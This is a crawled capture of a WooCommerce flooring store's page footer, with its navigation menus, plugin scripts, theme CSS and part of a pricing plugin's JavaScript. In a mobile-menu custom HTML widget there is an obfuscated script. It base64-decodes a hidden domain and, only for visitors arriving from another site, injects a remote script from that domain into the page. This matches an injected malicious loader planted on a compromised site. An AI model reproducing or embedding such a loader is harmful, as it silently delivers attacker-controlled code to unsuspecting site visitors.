					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div id="pwaforwp_loading_div"></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: #2fc66c"></div></div><p class="demo_store"><strong>Price Based Country</strong> test mode enabled for testing United States (US). You should do tests on private browsing mode. Browse in private with <a style="float:none;text-decoration:underline" target="_blank" href="https://support.mozilla.org/en-US/kb/private-browsing-use-firefox-without-history">Firefox</a>, <a style="float:none;text-decoration:underline" target="_blank" href="https://support.google.com/chrome/answer/95464?hl=en">Chrome</a> and <a style="float:none;text-decoration:underline" target="_blank" href="https://support.apple.com/kb/ph19216?locale=en_US">Safari</a></p>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1230550550365536&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="103445037870573"
						theme_color="#0084ff"
						logged_in_greeting="Hi! We&#039;re here to answer any questions you may have."
						logged_out_greeting="Hi! We&#039;re here to answer any questions you may have."
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7350ac017f738ce954373cef28a32984","fragment_name":"wc_fragments_7350ac017f738ce954373cef28a32984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/bugose.com","ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_price_based_country_frontend_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_geolocation":"0","country":"US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/bugose.com\/","loader_desktop":"1","loader_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/?pwa_for_wp_script=1&#038;sw=pwa-register-sw-js&#038;ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/comment-reply.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/bugose.com\/cart\/","ajaxurl":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"1","swatches_scroll_top_mobile":"1","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bugose.com\/","shop_url":"https:\/\/bugose.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-util.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.3.3',blog:'171409952',post:'4680',tz:'0',srv:'bugose.com'} ]);
	_stq.push([ 'clickTrackerInit', '171409952', '4680' ]);
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-new-container"><ul id="menu-main-menu-new-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://bugose.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://bugose.com/my-account/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->
					<a href="#" class="woodmart-sticky-sidebar-opener">
				<span class="woodmart-sidebar-opener-label">
					Sidebar				</span>
			</a>
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="woodmart-cookies-popup">
				<div class="woodmart-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0
body_size: 1555
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/




/* POST PAGE */
.woodmart-entry-content p{
    font-size:23px;
    text-align: justify;
    color:black;

}



/* PRODUCT PAGE */

.desc_block{
    margin-left:10px;
    margin-top:10px;
    font-size:16px;
}

.summary_inner{
    padding-left:10px;
}


.specTable{
    border-radius: 6px;
    border-collapse: collapse;
    overflow:hidden;
    width: 45%;
    text-align:center;
    float: left;
    margin: 10px;
    border: solid 1px gainsboro !important;
    
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);    
}

.fullSize{
    width: 95% !important;
}

.specTableHeader{
    color: white;    
    //padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
    text-align: right;
}
.specTableLabel{
    width: 30%;
    background-color: #eeeeee;
    padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
}

.specTableContent{
    padding-left: 5px;    
    padding : 8px !important;
    font-size: 14px;
}
.specTableLinkColumn{
    padding-left: 5px;
    text-align: center;
}

.aTaxonomy{
    font-weight:bold;
    font-size: 14px;
    text-decoration: underline;
    text-decoration-color: #5486c3;
}

.single_add_to_cart_button{
    float:right;
}

.summary-inner{
    padding-left:15px !important;
	padding-right:15px !important;
	padding-top:10px !important;
}

.product_title{
	font-size:18px !important;
}

.product-label{
	font-size:13px !important;
	font-weight:bold !important;
	min-height:30px !important;
	border-radius: 10px !important;
	
	position: relative;
    padding: 15% 1em;
    box-sizing: border-box;
    background: #ffffff;
    background-clip: padding-box; /* !importanté */
    border: solid 2px transparent; /* !importanté */      

    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}

.product-label::before {
    content: '';
    position: absolute;
    top: 0; right: 0; bottom: 0; left: 0;
    z-index: -1;
    margin: -2px; /* !importanté */
    border-radius: inherit; /* !importanté */
    background: linear-gradient(to right, #358e2b, #5486c3);
}

.out-of-stock{
    border-radius: 20px !important;
    max-width: 100px !important;
}

.label-with-img{
	padding:5px !important;
    background-color:transparent !important;
    max-width: 100px !important;
}

.label-with-img::before{
    background-color:transparent !important;
    
}

.divRoomIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
}
.divInstallationIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 15px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    max-width: 500px;
}
.divFeatureIcon{
    float:left;
    margin-left:10px;
    border: solid 1px gray;
    padding: 5px;
    border-radius: 6px;
    margin-top:10px;
    text-align:center;
    width:420px;
    height:160px;
}

.divFileIcon{
    float:left;
    margin-left:10px;
    margin-right:10px;
    border: solid 1px gray;
    background-color: #fafafa;
    padding: 8px;
    border-radius: 6px;
    margin-top:10px;
    width: 420px;
    height:130px;
}

.divImageGalleryElement{
    float:left;
    margin-left:10px; 
    margin-bottom: 15px;   
    width:150px;
    height:210px !important;
    overflow: hidden;
    border-radius: 6px;
}
.imgGalleryImage{
    border-radius:6px;
    height: 140px;
    width: 140px;
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
}
.spanImageDesc{
    margin-top:15px;
    font-size:13px;
}



@media only screen and (max-width:480px) {
    .specTable{
        width: 100%;
    }

    .divFeatureIcon{
        width: 95%;
    }

    .divFileIcon{
        width: 95%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23
body_size: 2219
content:
!function(i){if("undefined"==typeof wc_price_based_country_frontend_params)return;var t={supports_html5_storage:!0,set_cart_creation_timestamp:function(){this.supports_html5_storage&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())},set_cart_hash:function(e){this.supports_html5_storage&&(localStorage.setItem(wc_cart_fragments_params.cart_hash_key,e),sessionStorage.setItem(wc_cart_fragments_params.cart_hash_key,e))},refresh_cart:function(){i.ajax({url:wc_price_based_country_frontend_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(i.each(e.fragments,function(e,r){i(e).replaceWith(r)}),t.supports_html5_storage&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),t.set_cart_hash(e.cart_hash),e.cart_hash&&t.set_cart_creation_timestamp()))}})},set_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.cookie("wc_pbc_refresh_cart","1"):Cookies.set("wc_pbc_refresh_cart","1")},get_refresh_cart_flag:function(){if("undefined"==typeof Cookies)var e=i.cookie("wc_pbc_refresh_cart");else e=Cookies.get("wc_pbc_refresh_cart");return e},remove_refresh_cart_flag:function(){"undefined"==typeof Cookies?i.removeCookie("wc_pbc_refresh_cart"):Cookies.remove("wc_pbc_refresh_cart")},maybe_refresh_cart:function(){void 0!==this.get_refresh_cart_flag()&&(this.remove_refresh_cart_flag(),this.refresh_cart())},init:function(){if("undefined"==typeof wc_cart_fragments_params)return!1;try{this.supports_html5_storage="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wcpbc","test"),window.sessionStorage.removeItem("wcpbc"),window.localStorage.setItem("wcpbc","test"),window.localStorage.removeItem("wcpbc")}catch(e){this.supports_html5_storage=!1}this.maybe_refresh_cart(),i("form[class ^= wcpbc-widget]").on("submit",function(e){0<i("form.woocommerce-checkout").length||t.set_refresh_cart_flag()}),i(document.body).on("updated_checkout",function(e,r){t.refresh_cart()})}};t.init();var a={xhr:!1,get_product_ids:function(){var t=[],r=null;return i("span.wcpbc-price.loading").each(function(){if(void 0===(r=i(this).data("productId"))){var e=i(this).attr("class").match(/wcpbc-price-\d+/);null!=e&&0<e.length&&(r=parseInt(e[0].replace("wcpbc-price-","")))}r&&void 0!==r&&t.push(r)}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var e=i(this).data("product_variations");null!=e&&i.each(e,function(e,r){void 0!==r.variation_id&&t.push(r.variation_id)})}),i(document.body).trigger("wc_price_based_country_get_product_ids",[t]),t.sort(),t},get_areas:function(){var o={};return i(".wc-price-based-country-refresh-area").each(function(e,r){var t=i(r).data("area"),a=i(r).data("id"),c=i(r).data("options");void 0!==t&&void 0!==a&&void 0!==c&&(void 0===o[t]&&(o[t]={}),o[t][a]=c)}),o},refresh_product_price:function(c){var t;i.each(c,function(e,r){void 0!==(t=i("<div>"+r.price_html+"</div>").find(".wcpbc-price.wcpbc-price-"+r.id+":first"))&&i(".wcpbc-price.wcpbc-price-"+r.id).html(t.html()).removeClass("loading")}),0<i("form.variations_form").length&&i("form.variations_form").each(function(){var a=i(this).data("product_variations");null!=a&&(i.each(a,function(e,r){var t=i(r.price_html);void 